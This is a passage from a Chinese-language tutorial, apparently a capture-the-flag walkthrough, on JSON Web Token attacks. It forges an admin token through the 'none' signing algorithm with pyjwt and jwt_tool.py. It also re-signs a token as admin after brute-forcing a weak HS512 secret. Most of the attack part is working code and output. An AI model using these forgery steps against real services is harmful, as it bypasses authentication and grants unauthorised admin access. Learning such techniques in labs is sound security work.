
使用python3的pyjwt模块,使用admin有效载荷,利用签名算法none漏洞,重新生成令牌
>>> import jwt
>>> encoded = jwt.encode({‘username’: ‘admin’}, “, algorithm=‘none’)
>>> encoded
‘eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJ1c2VybmFtZSI6ImFkbWluIn0.’
或者
python3 jwt_tool.py eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6Imd1ZXN0In0.OnuZnYMdetcg7AWGV6WURn8CFSfas6AQej4V9M13nsk -X a



2.JSON Web Token (JWT) - Weak secret——token加密算法的密钥为弱口令
我们都知道jwt签名时候都需要一个密钥。如果这个密钥是弱密钥的话,是可以爆破出来的
访问主页,提示使用get方式请求token页面,然后使用token通过post访问admin页面

先访问token页面


讯享网eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.eyJyb2xlIjoiZ3Vlc3QifQ.4kBPNf7Y6BrtP-Y3A-vQXPY9jAh_d0E6L4IUjL65CvmEjgdTZyr2ag-TM-glH6EYKGgO3dBYbhblaPQsbeClcw


Authorization:Bearer


>>> import jwt
>>> encoded = jwt.encode({‘role’: ‘admin’}, ‘lol’, algorithm=‘HS512’)
>>> encoded
‘eyJhbGciOiJIUzUxMiIsInR5cCI6IkpXVCJ9.eyJyb2xlIjoiYWRtaW4ifQ.ShHwc6DRicQBw6YD0bX1C_67QKDQsOY5jV4LbopVghG9cXID7Ij16Rm2DxDZoCy3A7YXQpU4npOJNM-lt0gvmg’
>>>




版权声明:本文内容由互联网用户自发贡献,该文观点仅代表作者本人。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。如发现本站有涉嫌侵权/违法违规的内容,请联系我们,一经查实,本站将立刻删除。
如需转载请保留出处:https://51itzy.com/kjqy/192343.html